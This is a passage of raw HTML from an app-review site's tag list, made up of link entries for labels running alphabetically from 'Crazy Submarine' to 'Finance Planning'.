Crazy Submarine: Underwater Survival
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Crea%20Pic%20Photo%20Editor'>
Crea Pic Photo Editor
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Create'>
Create
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Create%20a%20unique%20platform'>
Create a unique platform
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Create%20Collage'>
Create Collage
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Creating%20Timelines'>
Creating Timelines
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Creating%20your%20own%20picture%20Quotes'>
Creating your own picture Quotes
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Creativity'>
Creativity
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Creator'>
Creator
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Credit360'>
Credit360
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/CristalChek'>
CristalChek
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Critter%20Cratez'>
Critter Cratez
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Crowd%E2%80%99s%20Feed'>
Crowd&#8217;s Feed
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Crucial%20meeting'>
Crucial meeting
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Crypto%20Alert'>
Crypto Alert
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Crypto%20Price%20Tracker'>
Crypto Price Tracker
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/cryptoBox'>
cryptoBox
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cryptocurrency'>
Cryptocurrency
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/CryptoTAIL'>
CryptoTAIL
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cube%20Hopper%202D'>
Cube Hopper 2D
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cubes'>
Cubes
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cupid%20Knows'>
Cupid Knows
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Currency'>
Currency
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Currency%20Conversion'>
Currency Conversion
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Currency%20Converter'>
Currency Converter
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Custom%20Photo%20Camera'>
Custom Photo Camera
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Customized%20features'>
Customized features
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Customized%20settings'>
Customized settings
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/CutCuts'>
CutCuts
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cute%20%26%20The%20Rope'>
Cute &amp; The Rope
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/CV%20Doctor'>
CV Doctor
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cyrcle'>
Cyrcle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/DA%20Rewards'>
DA Rewards
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Daily%20go'>
Daily go
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Daily%20Horoscope'>
Daily Horoscope
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Daily%20Intake'>
Daily Intake
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Daily%20Motivational%20Quotes'>
Daily Motivational Quotes
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Daily%20Yum'>
Daily Yum
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Dance'>
Dance
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Data'>
Data
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Data%20Integration'>
Data Integration
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Data%20Recovery'>
Data Recovery
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Data%20Source'>
Data Source
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Data%20Sync'>
Data Sync
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Data%20Wifi'>
Data Wifi
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Database'>
Database
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/DataTracks'>
DataTracks
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Date'>
Date
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Dates'>
Dates
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Dating'>
Dating
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Dating%20App'>
Dating App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Dating%20Apps'>
Dating Apps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Dating%20platform'>
Dating platform
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Day%20of%20Birth%20Finder'>
Day of Birth Finder
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/DealerClick%20DMS'>
DealerClick DMS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Deals'>
Deals
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Deep%20sleep%20%26%20Relaxation'>
Deep sleep &amp; Relaxation
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Deez%20Alarm%20Clock'>
Deez Alarm Clock
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Delete%20Photo'>
Delete Photo
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Dementia'>
Dementia
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/DESCRIPIX'>
DESCRIPIX
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Design'>
Design
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Design%20App'>
Design App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Destroy%20enemy'>
Destroy enemy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Device%20Info%20Plus'>
Device Info Plus
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Diamond%20Glide'>
Diamond Glide
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Dicing%20with%20Music'>
Dicing with Music
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Dictionary'>
Dictionary
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/DididApp'>
DididApp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Diet'>
Diet
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Diet%20Coach'>
Diet Coach
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Diet%20Plans'>
Diet Plans
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Digest%20Aware'>
Digest Aware
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Digits%20Puzzles%20Matching%20Combo%20Star'>
Digits Puzzles Matching Combo Star
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Dino%20Coloring%20Book'>
Dino Coloring Book
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Disaster%20Survival%20Prep%20Guide'>
Disaster Survival Prep Guide
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Discipline'>
Discipline
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Discount%20Codes'>
Discount Codes
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Discover'>
Discover
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Discover%20Anyone'>
Discover Anyone
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/DIY'>
DIY
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/DJ%20mixing'>
DJ mixing
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/DMS'>
DMS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/DMV%202016'>
DMV 2016
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/DMV%20Permit%20Practise%20Test'>
DMV Permit Practise Test
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/DocChat'>
DocChat
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Doctor%27s%20Consultation'>
Doctor&#39;s Consultation
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Doctors'>
Doctors
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Documents'>
Documents
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Dodge%20blocks'>
Dodge blocks
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Dogs'>
Dogs
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Dolls'>
Dolls
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Don%27t%20Let%20Me%20Drop%21'>
Don&#39;t Let Me Drop!
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Don%27t%20Wait%20In%20Line'>
Don&#39;t Wait In Line
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Donkey%20Ollie'>
Donkey Ollie
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Doodle'>
Doodle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Doozy.do'>
Doozy.do
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Dots%20Blob'>
Dots Blob
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Double%20Space%20Race'>
Double Space Race
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Download'>
Download
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Download%20Apps%20and%20Games'>
Download Apps and Games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Download%20videos'>
Download videos
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Downloader'>
Downloader
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Dragon%20Ninja'>
Dragon Ninja
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Dragon%20Ninja%20Rush'>
Dragon Ninja Rush
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Dragon%20Pop'>
Dragon Pop
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Draw'>
Draw
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Drawing'>
Drawing
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Dream%20Home'>
Dream Home
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Dreaming%20Pug'>
Dreaming Pug
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Dressing%20Up'>
Dressing Up
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Drift'>
Drift
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Driftr'>
Driftr
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Drinking%20Game'>
Drinking Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Driver%20Knowledge%20Test'>
Driver Knowledge Test
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Drivery'>
Drivery
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Driving'>
Driving
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Driving%20Skills'>
Driving Skills
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Driving%20Test%20Guide'>
Driving Test Guide
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Drones'>
Drones
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Drop%20It'>
Drop It
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/DSYNC'>
DSYNC
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Duels'>
Duels
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Dulce%20Pop'>
Dulce Pop
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Dump'>
Dump
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Dunes%20War%20-%20Tower%20Defense'>
Dunes War - Tower Defense
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Dungeon%20Combat'>
Dungeon Combat
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Dunidle'>
Dunidle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/E-business'>
E-business
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/E-commerce%20platform'>
E-commerce platform
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/E-wallet'>
E-wallet
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Earn'>
Earn
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Earn%20%26%20Find%20Jobs'>
Earn &amp; Find Jobs
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Earn%20Money'>
Earn Money
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Earnings%20Call'>
Earnings Call
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Earth%20Day'>
Earth Day
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/EaseUS%20Data%20Recovery'>
EaseUS Data Recovery
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/easy%20to%20access'>
easy to access
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Easy%20User%20Interface'>
Easy User Interface
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/EasyhairPro'>
EasyhairPro
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Eave%20Music%20Player'>
Eave Music Player
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/eCatalog%20Manager'>
eCatalog Manager
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Echo'>
Echo
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Edge%20Lighting'>
Edge Lighting
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Editor'>
Editor
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Educatinal%20Game'>
Educatinal Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Education'>
Education
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Educational'>
Educational
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Educational%20App%20of%20the%20Week'>
Educational App of the Week
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Effective%20marketing%20tools'>
Effective marketing tools
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Eggs%20Out'>
Eggs Out
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Egypt'>
Egypt
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Eidoo'>
Eidoo
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Electronic%20Cigarettes'>
Electronic Cigarettes
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Elevator%20Jungle-Lite'>
Elevator Jungle-Lite
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Elevatr'>
Elevatr
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Email%20Marketing'>
Email Marketing
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/EmMa'>
EmMa
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Emoji'>
Emoji
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Emoji%20Basket'>
Emoji Basket
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Emoji%20Mill'>
Emoji Mill
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Emoji%20Score%20Pro'>
Emoji Score Pro
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Emojis'>
Emojis
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Emojis%20in%20Space'>
Emojis in Space
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Empire'>
Empire
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/empowr'>
empowr
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Endless%20Gameplay'>
Endless Gameplay
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Endless%20Offroad%20Winter'>
Endless Offroad Winter
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Endless%20Racing'>
Endless Racing
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Endless%20Runner'>
Endless Runner
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/English'>
English
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/English%20Language%20Photocation'>
English Language Photocation
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/English%20to%20Spanish%20Translator'>
English to Spanish Translator
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Enigma%20Test'>
Enigma Test
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Enjifit'>
Enjifit
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Entertainment'>
Entertainment
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Entertainment.'>
Entertainment.
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Entrepreneur%20App'>
Entrepreneur App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Entrepreneurship'>
Entrepreneurship
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Envicase'>
Envicase
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Envicase%20App'>
Envicase App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/eReading'>
eReading
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Escape%20from%20the%20Amazon'>
Escape from the Amazon
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Essential%20Oils'>
Essential Oils
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/ETC'>
ETC
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Event%20App'>
Event App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/EventHub'>
EventHub
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Events'>
Events
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Events%20App'>
Events App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/EverCal'>
EverCal
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Evonite'>
Evonite
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Exchange%20Rates'>
Exchange Rates
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Exciting%20Game'>
Exciting Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Exercises'>
Exercises
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Exit%20Viewer'>
Exit Viewer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Exoclipse'>
Exoclipse
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Expence%20Tracker'>
Expence Tracker
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Expense%20Tracker'>
Expense Tracker
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/EXPERTS%20AND%20PROFESSIONALS.'>
EXPERTS AND PROFESSIONALS.
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Express%20Feelings'>
Express Feelings
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Extensions'>
Extensions
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Extra%20Ballz'>
Extra Ballz
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Extra%20Job'>
Extra Job
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Extra%20Offerz'>
Extra Offerz
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Extremely%20Handy'>
Extremely Handy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Eye%20Makeup'>
Eye Makeup
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/eyeParaty'>
eyeParaty
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Eyetok'>
Eyetok
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/EZgifting'>
EZgifting
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/EZTalks'>
EZTalks
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/EzyData'>
EzyData
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Face%20Recognition%20App'>
Face Recognition App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Face%20Swap'>
Face Swap
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Facebook'>
Facebook
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fairbuy'>
Fairbuy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fake%20SMS%20Detector'>
Fake SMS Detector
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Falling%20Cat'>
Falling Cat
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fallound'>
Fallound
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/FameTime'>
FameTime
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Family%20Locator'>
Family Locator
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Famous%20Faces'>
Famous Faces
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/FanDine'>
FanDine
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fanominal'>
Fanominal
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fanpage%20Boost'>
Fanpage Boost
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/FanStorm'>
FanStorm
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fantasy'>
Fantasy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fantasy%20Arc'>
Fantasy Arc
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Faraway%3A%20Puzzle%20Escape'>
Faraway: Puzzle Escape
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Farming%20Simulator%202018'>
Farming Simulator 2018
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/FarRide'>
FarRide
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fashalot'>
Fashalot
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fashion'>
Fashion
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fashion%20Stylist'>
Fashion Stylist
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fast'>
Fast
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fast%20Functional%20Fitness'>
Fast Functional Fitness
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fast%20Reacta'>
Fast Reacta
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/FastTik'>
FastTik
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Favves'>
Favves
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fear2Peace'>
Fear2Peace
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/featured'>
featured
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Feed%20My%20Pony'>
Feed My Pony
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Feed%20the%20Spider'>
Feed the Spider
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Feline%20Good'>
Feline Good
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Feline%20Good%20App'>
Feline Good App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fell%20Over'>
Fell Over
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Felp'>
Felp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Felp%20App'>
Felp App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Female%20main%20character'>
Female main character
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fennex%20Augmented'>
Fennex Augmented
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fetch%20and%20Learn%20Luna%20Free'>
Fetch and Learn Luna Free
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/FIBE'>
FIBE
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fidget'>
Fidget
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fidget%20Spinner'>
Fidget Spinner
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fidget%20Spinner%20Deluxe'>
Fidget Spinner Deluxe
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fight'>
Fight
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fight%20Adventure'>
Fight Adventure
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fight%20Enemies'>
Fight Enemies
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fight%20Evil%20Forces'>
Fight Evil Forces
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fighting%20dark%20forces'>
Fighting dark forces
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fighting%20game'>
Fighting game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/File%20Cleaning'>
File Cleaning
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/File%20Manager'>
File Manager
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Files'>
Files
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fill-it'>
Fill-it
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Filters'>
Filters
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Finance'>
Finance
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Finance%20App'>
Finance App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Finance%20Management%20Apps'>
Finance Management Apps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Finance%20Planning'>
Finance Planning
</a>
</li>
<li>
